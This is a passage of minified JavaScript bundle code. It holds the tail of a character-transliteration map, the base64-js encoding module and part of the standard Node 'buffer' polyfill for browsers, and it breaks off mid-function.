ᴐ:"O",ᴕ:"OU",ᴘ:"P",ʀ:"R",ᴎ:"N",ᴙ:"R",ꜱ:"S",ᴛ:"T",ⱻ:"E",ᴚ:"R",ᴜ:"U",ᴠ:"V",ᴡ:"W",ʏ:"Y",ᴢ:"Z",á:"a",ă:"a",ắ:"a",ặ:"a",ằ:"a",ẳ:"a",ẵ:"a",ǎ:"a",â:"a",ấ:"a",ậ:"a",ầ:"a",ẩ:"a",ẫ:"a",ä:"a",ǟ:"a",ȧ:"a",ǡ:"a",ạ:"a",ȁ:"a",à:"a",ả:"a",ȃ:"a",ā:"a",ą:"a",ᶏ:"a",ẚ:"a",å:"a",ǻ:"a",ḁ:"a",ⱥ:"a",ã:"a",ꜳ:"aa",æ:"ae",ǽ:"ae",ǣ:"ae",ꜵ:"ao",ꜷ:"au",ꜹ:"av",ꜻ:"av",ꜽ:"ay",ḃ:"b",ḅ:"b",ɓ:"b",ḇ:"b",ᵬ:"b",ᶀ:"b",ƀ:"b",ƃ:"b",ɵ:"o",ć:"c",č:"c",ç:"c",ḉ:"c",ĉ:"c",ɕ:"c",ċ:"c",ƈ:"c",ȼ:"c",ď:"d",ḑ:"d",ḓ:"d",ȡ:"d",ḋ:"d",ḍ:"d",ɗ:"d",ᶑ:"d",ḏ:"d",ᵭ:"d",ᶁ:"d",đ:"d",ɖ:"d",ƌ:"d",ı:"i",ȷ:"j",ɟ:"j",ʄ:"j",ǳ:"dz",ǆ:"dz",é:"e",ĕ:"e",ě:"e",ȩ:"e",ḝ:"e",ê:"e",ế:"e",ệ:"e",ề:"e",ể:"e",ễ:"e",ḙ:"e",ë:"e",ė:"e",ẹ:"e",ȅ:"e",è:"e",ẻ:"e",ȇ:"e",ē:"e",ḗ:"e",ḕ:"e",ⱸ:"e",ę:"e",ᶒ:"e",ɇ:"e",ẽ:"e",ḛ:"e",ꝫ:"et",ḟ:"f",ƒ:"f",ᵮ:"f",ᶂ:"f",ǵ:"g",ğ:"g",ǧ:"g",ģ:"g",ĝ:"g",ġ:"g",ɠ:"g",ḡ:"g",ᶃ:"g",ǥ:"g",ḫ:"h",ȟ:"h",ḩ:"h",ĥ:"h",ⱨ:"h",ḧ:"h",ḣ:"h",ḥ:"h",ɦ:"h",ẖ:"h",ħ:"h",ƕ:"hv",í:"i",ĭ:"i",ǐ:"i",î:"i",ï:"i",ḯ:"i",ị:"i",ȉ:"i",ì:"i",ỉ:"i",ȋ:"i",ī:"i",į:"i",ᶖ:"i",ɨ:"i",ĩ:"i",ḭ:"i",ꝺ:"d",ꝼ:"f",ᵹ:"g",ꞃ:"r",ꞅ:"s",ꞇ:"t",ꝭ:"is",ǰ:"j",ĵ:"j",ʝ:"j",ɉ:"j",ḱ:"k",ǩ:"k",ķ:"k",ⱪ:"k",ꝃ:"k",ḳ:"k",ƙ:"k",ḵ:"k",ᶄ:"k",ꝁ:"k",ꝅ:"k",ĺ:"l",ƚ:"l",ɬ:"l",ľ:"l",ļ:"l",ḽ:"l",ȴ:"l",ḷ:"l",ḹ:"l",ⱡ:"l",ꝉ:"l",ḻ:"l",ŀ:"l",ɫ:"l",ᶅ:"l",ɭ:"l",ł:"l",ǉ:"lj",ſ:"s",ẜ:"s",ẛ:"s",ẝ:"s",ḿ:"m",ṁ:"m",ṃ:"m",ɱ:"m",ᵯ:"m",ᶆ:"m",ń:"n",ň:"n",ņ:"n",ṋ:"n",ȵ:"n",ṅ:"n",ṇ:"n",ǹ:"n",ɲ:"n",ṉ:"n",ƞ:"n",ᵰ:"n",ᶇ:"n",ɳ:"n",ñ:"n",ǌ:"nj",ó:"o",ŏ:"o",ǒ:"o",ô:"o",ố:"o",ộ:"o",ồ:"o",ổ:"o",ỗ:"o",ö:"o",ȫ:"o",ȯ:"o",ȱ:"o",ọ:"o",ő:"o",ȍ:"o",ò:"o",ỏ:"o",ơ:"o",ớ:"o",ợ:"o",ờ:"o",ở:"o",ỡ:"o",ȏ:"o",ꝋ:"o",ꝍ:"o",ⱺ:"o",ō:"o",ṓ:"o",ṑ:"o",ǫ:"o",ǭ:"o",ø:"o",ǿ:"o",õ:"o",ṍ:"o",ṏ:"o",ȭ:"o",ƣ:"oi",ꝏ:"oo",ɛ:"e",ᶓ:"e",ɔ:"o",ᶗ:"o",ȣ:"ou",ṕ:"p",ṗ:"p",ꝓ:"p",ƥ:"p",ᵱ:"p",ᶈ:"p",ꝕ:"p",ᵽ:"p",ꝑ:"p",ꝙ:"q",ʠ:"q",ɋ:"q",ꝗ:"q",ŕ:"r",ř:"r",ŗ:"r",ṙ:"r",ṛ:"r",ṝ:"r",ȑ:"r",ɾ:"r",ᵳ:"r",ȓ:"r",ṟ:"r",ɼ:"r",ᵲ:"r",ᶉ:"r",ɍ:"r",ɽ:"r",ↄ:"c",ꜿ:"c",ɘ:"e",ɿ:"r",ś:"s",ṥ:"s",š:"s",ṧ:"s",ş:"s",ŝ:"s",ș:"s",ṡ:"s",ṣ:"s",ṩ:"s",ʂ:"s",ᵴ:"s",ᶊ:"s",ȿ:"s",ɡ:"g",ᴑ:"o",ᴓ:"o",ᴝ:"u",ť:"t",ţ:"t",ṱ:"t",ț:"t",ȶ:"t",ẗ:"t",ⱦ:"t",ṫ:"t",ṭ:"t",ƭ:"t",ṯ:"t",ᵵ:"t",ƫ:"t",ʈ:"t",ŧ:"t",ᵺ:"th",ɐ:"a",ᴂ:"ae",ǝ:"e",ᵷ:"g",ɥ:"h",ʮ:"h",ʯ:"h",ᴉ:"i",ʞ:"k",ꞁ:"l",ɯ:"m",ɰ:"m",ᴔ:"oe",ɹ:"r",ɻ:"r",ɺ:"r",ⱹ:"r",ʇ:"t",ʌ:"v",ʍ:"w",ʎ:"y",ꜩ:"tz",ú:"u",ŭ:"u",ǔ:"u",û:"u",ṷ:"u",ü:"u",ǘ:"u",ǚ:"u",ǜ:"u",ǖ:"u",ṳ:"u",ụ:"u",ű:"u",ȕ:"u",ù:"u",ủ:"u",ư:"u",ứ:"u",ự:"u",ừ:"u",ử:"u",ữ:"u",ȗ:"u",ū:"u",ṻ:"u",ų:"u",ᶙ:"u",ů:"u",ũ:"u",ṹ:"u",ṵ:"u",ᵫ:"ue",ꝸ:"um",ⱴ:"v",ꝟ:"v",ṿ:"v",ʋ:"v",ᶌ:"v",ⱱ:"v",ṽ:"v",ꝡ:"vy",ẃ:"w",ŵ:"w",ẅ:"w",ẇ:"w",ẉ:"w",ẁ:"w",ⱳ:"w",ẘ:"w",ẍ:"x",ẋ:"x",ᶍ:"x",ý:"y",ŷ:"y",ÿ:"y",ẏ:"y",ỵ:"y",ỳ:"y",ƴ:"y",ỷ:"y",ỿ:"y",ȳ:"y",ẙ:"y",ɏ:"y",ỹ:"y",ź:"z",ž:"z",ẑ:"z",ʑ:"z",ⱬ:"z",ż:"z",ẓ:"z",ȥ:"z",ẕ:"z",ᵶ:"z",ᶎ:"z",ʐ:"z",ƶ:"z",ɀ:"z",ﬀ:"ff",ﬃ:"ffi",ﬄ:"ffl",ﬁ:"fi",ﬂ:"fl",ĳ:"ij",œ:"oe",ﬆ:"st",ₐ:"a",ₑ:"e",ᵢ:"i",ⱼ:"j",ₒ:"o",ᵣ:"r",ᵤ:"u",ᵥ:"v",ₓ:"x"}},67526:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),n=t[0],r=t[1];return(n+r)*3/4-r},t.toByteArray=function(e){var t,n,i=s(e),o=i[0],u=i[1],l=new a((o+u)*3/4-u),c=0,f=u>0?o-4:o;for(n=0;n<f;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],l[c++]=t>>16&255,l[c++]=t>>8&255,l[c++]=255&t;return 2===u&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,l[c++]=255&t),1===u&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,l[c++]=t>>8&255,l[c++]=255&t),l},t.fromByteArray=function(e){for(var t,r=e.length,a=r%3,i=[],o=0,u=r-a;o<u;o+=16383)i.push(function(e,t,r){for(var a,i=[],o=t;o<r;o+=3)i.push(n[(a=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]))>>18&63]+n[a>>12&63]+n[a>>6&63]+n[63&a]);return i.join("")}(e,o,o+16383>u?u:o+16383));return 1===a?i.push(n[(t=e[r-1])>>2]+n[t<<4&63]+"=="):2===a&&i.push(n[(t=(e[r-2]<<8)+e[r-1])>>10]+n[t>>4&63]+n[t<<2&63]+"="),i.join("")};for(var n=[],r=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0,u=i.length;o<u;++o)n[o]=i[o],r[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");-1===n&&(n=t);var r=n===t?0:4-n%4;return[n,r]}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},48287:(e,t,n)=>{"use strict";var r=n(67526),a=n(251),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function o(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return Object.setPrototypeOf(t,u.prototype),t}function u(e,t,n){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return c(e)}return s(e,t,n)}function s(e,t,n){if("string"==typeof e)return function(e,t){if(("string"!=typeof t||""===t)&&(t="utf8"),!u.isEncoding(t))throw TypeError("Unknown encoding: "+t);var n=0|h(e,t),r=o(n),a=r.write(e,t);return a!==n&&(r=r.slice(0,a)),r}(e,t);if(ArrayBuffer.isView(e))return function(e){if(L(e,Uint8Array)){var t=new Uint8Array(e);return d(t.buffer,t.byteOffset,t.byteLength)}return f(e)}(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(L(e,ArrayBuffer)||e&&L(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(L(e,SharedArrayBuffer)||e&&L(e.buffer,SharedArrayBuffer)))return d(e,t,n);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return u.from(r,t,n);var a=function(e){if(u.isBuffer(e)){var t,n=0|p(e.length),r=o(n);return 0===r.length||e.copy(r,0,0,n),r}return void 0!==e.length?"number"!=typeof e.length||(t=e.length)!=t?o(0):f(e):"Buffer"===e.type&&Array.isArray(e.data)?f(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return u.from(e[Symbol.toPrimitive]("string"),t,n);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function l(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function c(e){return l(e),o(e<0?0:0|p(e))}function f(e){for(var t=e.length<0?0:0|p(e.length),n=o(t),r=0;r<t;r+=1)n[r]=255&e[r];return n}function d(e,t,n){var r;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(n||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(r=void 0===t&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,t):new Uint8Array(e,t,n),u.prototype),r}function p(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function h(e,t){if(u.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||L(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,r=arguments.length>2&&!0===arguments[2];if(!r&&0===n)return 0;for(var a=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return I(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return T(e).length;default:if(a)return r?-1:I(e).length;t=(""+t).toLowerCase(),a=!0}}function _(e,t,n){var a,i,o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===n||n>this.length)&&(n=this.length),n<=0||(n>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var a="",i=t;i<n;++i)a+=k[e[i]];return a}(this,t,n);case"utf8":case"utf-8":return y(this,t,n);case"ascii":return function(e,t,n){var r="";n=Math.min(e.length,n);for(var a=t;a<n;++a)r+=String.fromCharCode(127&e[a]);return r}(this,t,n);case"latin1":case"binary":return function(e,t,n){var r="";n=Math.min(e.length,n);for(var a=t;a<n;++a)r+=String.fromCharCode(e[a]);return r}(this,t,n);case"base64":return a=t,i=n,0===a&&i===this.length?r.fromByteArray(this):r.fromByteArray(this.slice(a,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,n){for(var r=e.slice(t,n),a="",i=0;i<r.length-1;i+=2)a+=String.fromCharCode(r[i]+256*r[i+1]);return a}(this,t,n);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function v(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function g(e,t,n,r,a){var i;if(0===e.length)return -1;if("string"==typeof n?(r=n,n=0):n>0x7fffffff?n=0x7fffffff:n<-0x80000000&&(n=-0x80000000),(i=n=+n)!=i&&(n=a?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(a)return -1;n=e.length-1}else if(n<0){if(!a)return -1;n=0}if("string"==typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:m(e,t,n,r,a);if("number"==typeof t)return(t&=255,"function"==typeof Uint8Array.prototype.indexOf)?a?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):m(e,[t],n,r,a);throw TypeError("val must be string, number or Buffer")}function m(e,t,n,r,a){var i,o=1,u=e.length,s=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return -1;o=2,u/=2,s/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){var c=-1;for(i=n;i<u;i++)if(l(e,i)===l(t,-1===c?0:i-c)){if(-1===c&&(c=i),i-c+1===s)return c*o}else -1!==c&&(i-=i-c),c=-1}else for(n+s>u&&(n=u-s),i=n;i>=0;i--){for(var f=!0,d=0;d<s;d++)if(l(e,i+d)!==l(t,d)){f=!1;break}if(f)return i}return -1}function y(e,t,n){n=Math.min(e.length,n);for(var r=[],a=t;a<n;){var i,o,u,s,l=e[a],c=null,f=l>239?4:l>223?3:l>191?2:1;if(a+f<=n)switch(f){case 1:l<128&&(c=l);break;case 2:(192&(i=e[a+1]))==128&&(s=(31&l)<<6|63&i)>127&&(c=s);break;case 3:i=e[a+1],o=e[a+2],(192&i)==128&&(192&o)==128&&(s=(15&l)<<12|(63&i)<<6|63&o)>2047&&(s<55296||s>57343)&&(c=s);break;case 4:i=e[a+1],o=e[a+2],u=e[a+3],(192&i)==128&&(192&o)==128&&(192&u)==128&&(s=(15&l)<<18|(63&i)<<12|(63&o)<<6|63&u)>65535&&s<1114112&&(c=s)}null===c?(c=65533,f=1):c>65535&&(c-=65536,r.push(c>>>10&1023|55296),c=56320|1023&c),r.push(c),a+=f}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);for(var n="",r=0;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=4096));return n}(r)}function b(e,t,n){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>n)throw RangeError("Trying to access beyond buffer length")}function E(e,t,n,r,a,i){if(!u.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw RangeError('"value" argument is out of bounds');if(n+r>e.length)throw RangeError("Index out of range")}function S(e,t,n,r,a,i){if(n+r>e.length||n<0)throw RangeError("Index out of range")}function O(e,t,n,r,i){return t=+t,n>>>=0,i||S(e,t,n,4,34028234663852886e22,-34028234663852886e22),a.write(e,t,n,r,23,4),n+4}function A(e,t,n,r,i){return t=+t,n>>>=0,i||S(e,t,n,8,17976931348623157e292,-17976931348623157e292),a.write(e,t,n,r,52,8),n+8}t.Buffer=u,t.SlowBuffer=function(e){return+e!=e&&(e=0),u.alloc(+e)},t.INSPECT_MAX_BYTES=50,t.kMaxLength=0x7fffffff,u.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),u.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(u.prototype,"parent",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.buffer}}),Object.defineProperty(u.prototype,"offset",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.byteOffset}}),u.poolSize=8192,u.from=function(e,t,n){return s(e,t,n)},Object.setPrototypeOf(u.prototype,Uint8Array.prototype),Object.setPrototypeOf(u,Uint8Array),u.alloc=function(e,t,n){return(l(e),e<=0)?o(e):void 0!==t?"string"==typeof n?o(e).fill(t,n):o(e).fill(t):o(e)},u.allocUnsafe=function(e){return c(e)},u.allocUnsafeSlow=function(e){return c(e)},u.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==u.prototype},u.compare=function(e,t){if(L(e,Uint8Array)&&(e=u.from(e,e.offset,e.byteLength)),L(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),!u.isBuffer(e)||!u.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,r=t.length,a=0,i=Math.min(n,r);a<i;++a)if(e[a]!==t[a]){n=e[a],r=t[a];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);if(void 0===t)for(n=0,t=0;n<e.length;++n)t+=e[n].length;var n,r=u.allocUnsafe(t),a=0;for(n=0;n<e.length;++n){var i=e[n];if(L(i,Uint8Array))a+i.length>r.length?u.from(i).copy(r,a):Uint8Array.prototype.set.call(r,i,a);else if(u.isBuffer(i))i.copy(r,a);else throw TypeError('"list" argument must be an Array of Buffers');a+=i.length}return r},u.byteLength=h,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)v(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)v(this,t,t+3),v(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)v(this,t,t+7),v(this,t+1,t+6),v(this,t+2,t+5),v(this,t+3,t+4);return this},u.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?y(this,0,e):_.apply(this,arguments)},u.prototype.toLocaleString=u.prototype.toString,u.prototype.equals=function(e){if(!u.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,n).replace(/(.{2})/g,"$1 ").trim(),this.length>n&&(e+=" ... "),"<Buffer "+e+">"},i&&(u.prototype[i]=u.prototype.inspect),u.prototype.compare=function(e,t,n,r,a){if(L(e,Uint8Array)&&(e=u.from(e,e.offset,e.byteLength)),!u.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===a&&(a=this.length),t<0||n>e.length||r<0||a>this.length)throw RangeError("out of range index");if(r>=a&&t>=n)return 0;if(r>=a)return -1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,a>>>=0,this===e)return 0;for(var i=a-r,o=n-t,s=Math.min(i,o),l=this.slice(r,a),c=e.slice(t,n),f=0;f<s;++f)if(l[f]!==c[f]){i=l[f],o=c[f];break}return i<o?-1:o<i?1:0},u.prototype.includes=function(e,t,n){return -1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return g(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return g(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(n)?(n>>>=0,void 0===r&&(r="utf8")):(r=n,n=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var a,i,o,u,s,l,c,f,d=this.length-t;if((void 0===n||n>d)&&(n=d),e.length>0&&(n<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var p=!1;;)switch(r){case"hex":return function(e,t,n,r){n=Number(n)||0;var a=e.length-n;r?(r=Number(r))>a&&(r=a):r=a;var i=t.length;r>i/2&&(r=i/2);for(var o=0;o<r;++o){var u=parseInt(t.substr(2*o,2),16);if(u!=u)break;e[n+o]=u}return o}(this,e,t,n);case"utf8":case"utf-8":return a=t,i=n,C(I(e,this.length-a),this,a,i);case"ascii":case"latin1":case"binary":return o=t,u=n,C(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(e),this,o,u);case"base64":return s=t,l=n,C(T(e),this,s,l);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return c=t,f=n,C(function(e,t){for(var n,r,a=[],i=0;i<e.length&&!((t-=2)<0);++i)r=(n=e.charCodeAt(i))>>8,a.push(n%256),a.push(r);return a}(e,this.length-c),this,c,f);default:if(p)throw TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),p=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},u.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),t<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e);var r=this.subarray(e,t);return Object.setPrototypeOf(r,u.prototype),r},u.prototype.readUintLE=u.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||b(e,t,this.length);for(var r=this[e],a=1,i=0;++i<t&&(a*=256);)r+=this[e+i]*a;return r},u.prototype.readUintBE=u.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||b(e,t,this.length);for(var r=this[e+--t],a=1;t>0&&(a*=256);)r+=this[e+--t]*a;return r},u.prototype.readUint8=u.prototype.readUInt8=function(e,t){return e>>>=0,t||b(e,1,this.length),this[e]},u.prototype.readUint16LE=u.prototype.readUInt16LE=function(e,t){return e>>>=0,t||b(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUint16BE=u.prototype.readUInt16BE=function(e,t){return e>>>=0,t||b(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUint32LE=u.prototype.readUInt32LE=function(e,t){return e>>>=0,t||b(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},u.prototype.readUint32BE=u.prototype.readUInt32BE=function(e,t){return e>>>=0,t||b(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||b(e,t,this.length);for(var r=this[e],a=1,i=0;++i<t&&(a*=256);)r+=this[e+i]*a;return r>=(a*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||b(e,t,this.length);for(var r=t,a=1,i=this[e+--r];r>0&&(a*=256);)i+=this[e+--r]*a;return i>=(a*=128)&&(i-=Math.pow(2,8*t)),i},u.prototype.readInt8=function(e,t){return(e>>>=0,t||b(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},u.prototype.readInt16LE=function(e,t){e>>>=0,t||b(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?0xffff0000|n:n},u.prototype.readInt16BE=function(e,t){e>>>=0,t||b(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?0xffff0000|n:n},u.prototype.readInt32LE=function(e,t){return e>>>=0,t||b(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return e>>>=0,t||b(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return e>>>=0,t||b(e,4,this.length),a.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return e>>>=0,t||b(e,4,this.length),a.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return e>>>=0,t||b(e,8,this.length),a.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return e>>>=0,t||b(e,8,this.length),a.read(this,e,!1,52,8)},u.prototype.writeUintLE=u.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t>>>=0,n>>>=0,!r){var a=Math.pow(2,8*n)-1;E(this,e,t,n,a,0)}var i=1,o=0;for(this[t]=255&e;++o<n&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUintBE=u.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t>>>=0,n>>>=0,!r){var a=Math.pow(2,8*n)-1;E(this,e,t,n,a,0)}var i=n-1,o=1;for(this[t+i]=255&e;--i>=0&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUint8=u.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,1,255,0),this[t]=255&e,t+1},u.prototype.writeUint16LE=u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},u.prototype.writeUint16BE=u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},u.prototype.writeUint32LE=u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},u.prototype.writeUint32BE=u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var a=Math.pow(2,8*n-1);E(this,e,t,n,a-1,-a)}var i=0,o=1,u=0;for(this[t]=255&e;++i<n&&(o*=256);)e<0&&0===u&&0!==this[t+i-1]&&(u=1),this[t+i]=(e/o>>0)-u&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var a=Math.pow(2,8*n-1);E(this,e,t,n,a-1,-a)}var i=n-1,o=1,u=0;for(this[t+i]=255&e;--i>=0&&(o*=256);)e<0&&0===u&&0!==this[t+i+1]&&(u=1),this[t+i]=(e/o>>0)-u&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||E(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},u.prototype.writeFloatLE=function(e,t,n){return O(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return O(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return A(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return A(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(!u.isBuffer(e))throw TypeError("argument should be a 